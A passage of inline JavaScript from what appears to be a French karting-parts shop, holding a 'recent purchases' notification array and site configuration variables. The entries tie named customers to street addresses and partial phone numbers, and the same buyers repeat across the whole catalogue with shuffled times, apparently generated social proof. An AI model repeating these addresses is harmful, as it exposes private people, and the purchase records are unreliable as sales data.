EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By BRoche 36 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By BRoche 11 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By BRoche 35 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By BRoche 31 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By BRoche 14 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By BRoche 46 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By BRoche 55 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By BRoche 19 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By BRoche 58 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By BRoche 49 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By BRoche 45 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By BRoche 3 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By BRoche 44 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By BRoche 42 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By BRoche 39 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By BRoche 23 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By BRoche 33 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By BRoche 25 minutes ago","phone":"xxx7283644","address":"Villa Palladio Menton"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By BRoche 8 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By BRoche 29 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By BRoche 21 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By BRoche 45 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By BRoche 19 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By BRoche 2 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By BRoche 5 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By BRoche 22 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By BRoche 46 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By BRoche 34 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By BRoche 33 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By BRoche 36 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By BRoche 6 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By BRoche 50 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By BRoche 59 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By BRoche 51 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By BRoche 25 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By BRoche 58 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By BRoche 19 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By BRoche 47 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By BRoche 42 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By BRoche 33 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By BRoche 9 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By BRoche 6 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By BRoche 53 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By BRoche 41 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By BRoche 16 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By BRoche 10 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By AMagnin 24 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By AMagnin 19 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5289-cart_default\/entretoise-carburateur-subaru-ex13.jpg","title":"ENTRETOISE CARBURATEUR EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1362-entretoise-carburateur-subaru-ex13-300000002107.html","id_product":"1362","time":"Purchased By AMagnin 21 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/1156-cart_default\/ressort-noram-4000-trm-2150-rpm.jpg","title":"RESSORT NORAM 4000 TRM 2150 RPM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/279-ressort-noram-4000-trm-2150-rpm.html","id_product":"279","time":"Purchased By AMagnin 8 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5066-cart_default\/maxxis-super-sport-ar-11x7-10-5.jpg","title":"PNEU MAXXIS SUPER SPORT AR (11x7.10-5)","url":"https:\/\/www.mfkartconcept.fr\/pneumatiques-arriere\/1298-maxxis-super-sport-ar-11x7-10-5.html","id_product":"1298","time":"Purchased By AMagnin 7 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/867-cart_default\/liquide-frein-dot-51-special-otk.jpg","title":"LIQUIDE FREIN DOT 5.1 SPECIAL OTK","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/197-liquide-frein-dot-51-special-otk.html","id_product":"197","time":"Purchased By AMagnin 50 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/163-cart_default\/protege-disque-de-frein.jpg","title":"PROT\u00c8GE DISQUE DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/45-protege-disque-de-frein.html","id_product":"45","time":"Purchased By AMagnin 28 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By AMagnin 32 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/388-cart_default\/rotule-bas-de-colonne-direction.jpg","title":"ROTULE BAS DE COLONNE DIRECTION","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-avant\/88-rotule-bas-de-colonne-direction.html","id_product":"88","time":"Purchased By AMagnin 20 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5938-cart_default\/batterie-kyoto-acide-separe-yt7bbs.jpg","title":"BATTERIE KYOTO ACIDE SEPARE YT7B.BS","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/630-batterie-kyoto-acide-separe-yt7bbs-300000001293.html","id_product":"630","time":"Purchased By AMagnin 45 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6087-cart_default\/demonte-pneu-karting-extracteur.jpg","title":"DEMONTE PNEU EXTRACTEUR","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1743-demonte-pneu-karting-extracteur-300000003152.html","id_product":"1743","time":"Purchased By AMagnin 36 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By AMagnin 28 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5322-cart_default\/corde-lanceur-subaru-ex40.jpg","title":"CORDE LANCEUR SUBARU EX40","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex40\/1488-corde-lanceur-subaru-ex40-300000002179.html","id_product":"1488","time":"Purchased By AMagnin 31 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By AMagnin 57 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By AMagnin 20 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/150-cart_default\/couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.jpg","title":"COURONNE ARRIERE KZ ERGAL 7075 \u00f850MM ANODISE NOIR","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/24-couronne-arriere-kz-ergal-7075-o50mm-anodise-noir.html","id_product":"24","time":"Purchased By AMagnin 40 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6348-cart_default\/chaine-did-428.jpg","title":"CHAINE DID 428","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/29-chaine-did-428.html","id_product":"29","time":"Purchased By AMagnin 7 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6364-cart_default\/barrette-plomb-equilibrage.jpg","title":"BARRETTE PLOMB EQUILIBRAGE","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1711-barrette-plomb-equilibrage-300000003101.html","id_product":"1711","time":"Purchased By AMagnin 30 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5399-cart_default\/kit-protection-chassis-karting.jpg","title":"KIT PROTECTION UNIVERSEL CHASSIS 3 PIECES","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/1306-kit-protection-chassis-karting.html","id_product":"1306","time":"Purchased By AMagnin 37 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By AMagnin 23 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By AMagnin 24 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By AMagnin 30 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By AMagnin 22 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By AMagnin 46 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By AMagnin 5 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By AMagnin 24 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By AMagnin 43 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By AMagnin 47 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"}];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "135";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.mfkartconcept.fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "4e9da1a0153264e6bddf2dd3761c23d2";
        var leoproductsearch_static_token = "4e9da1a0153264e6bddf2dd3761c23d2";
        var leoproductsearch_token = "ab34d8bfd22bd7644cb0509da8463ac2";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.mfkartconcept.fr\/module\/leoquicklogin\/leocustomer";
